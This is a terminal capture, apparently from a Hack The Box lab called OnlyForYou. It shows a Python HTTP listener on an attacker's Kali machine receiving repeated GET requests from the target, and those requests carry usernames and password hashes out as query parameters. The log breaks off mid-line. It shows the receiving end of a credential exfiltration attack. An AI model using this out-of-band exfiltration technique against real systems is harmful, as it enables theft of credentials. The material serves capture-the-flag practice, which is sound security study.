 ┌──(kali㉿kali)-[~/htb/season/onlyforyou/beta]
└─$ python3 -m http.server 5000
Serving HTTP on 0.0.0.0 port 5000 (http://0.0.0.0:5000/) ...
10.129.84.140 - - [26/Apr/2023 23:48:51] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6
f2ab448a918 HTTP/1.1" 200 -
10.129.84.140 - - [26/Apr/2023 23:48:51] "GET /?username=admin HTTP/1.1" 200 -
10.129.84.140 - - [26/Apr/2023 23:48:51] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa406
1c6411c55f6 HTTP/1.1" 200 -
10.129.84.140 - - [26/Apr/2023 23:48:51] "GET /?username=john HTTP/1.1" 200 -
10.129.84.140 - - [26/Apr/2023 23:48:51] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6
f2ab448a918 HTTP/1.1" 200 -
10.129.84.140 - - [26/Apr/2023 23:48:51] "GET /?username=admin HTTP/1.1" 200 -
10.129.84.140 - - [26/Apr/2023 23:48:52] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa406
1c6411c55f6 HTTP/1.1" 200 -
10.129.84.140 - - [26/Apr/2023 23:48:52] "GET /?username=john HTTP/1.1" 200 -
10.129.84.140 - - [26/Apr/2023 23:48:52] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6
f2ab448a918 HTTP/1.1" 200 -
10.129.84.140 - - [26/Apr/2023 23:48:52] "GET /?username=admin HTTP/1.1" 200 -
10.129.84.140 - - [26/Apr/2023 23:48:52] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa406